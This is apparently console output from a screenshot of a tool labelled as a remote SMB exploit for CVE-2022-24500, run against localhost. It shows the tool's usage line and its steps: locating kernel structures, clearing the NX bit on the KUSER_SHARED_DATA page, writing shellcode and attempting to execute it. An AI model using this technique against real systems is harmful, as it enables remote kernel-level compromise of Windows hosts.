 C:\ >fixed.exe
CVE-2022-24500 SMB Remote Exploit
Usage: exp.exe IP Port
C:\ >fixed 127.0.0.1 445
CVE-2022-24500 SMB Remote Exploit
[+] Checking... 127.0.0.1 445
[+] 127.0.0.1 445 IsOpen
[+] found low stub at phys addr 13000!
[+] PML4 at 1ad000
[+] base of HAL heap at fffff79480000000
[+] ntoskrnl entry at fffff80645792010
[+] found PML4 self-ref entry 1eb
[+] found HalpInterruptController at fffff79480001478
[+] found HalpApicRequestInterrupt at fffff80645cb3bb0
[+] load shellcode.bin
[+] built shellcode!
[+] KUSER_SHARED_DATA PTE at fffff5fbc0000000
[+] KUSER_SHARED_DATA PTE NX bit cleared!
[+] Wrote shellcode at fffff78000000a00!
[+] Try to execute shellcode!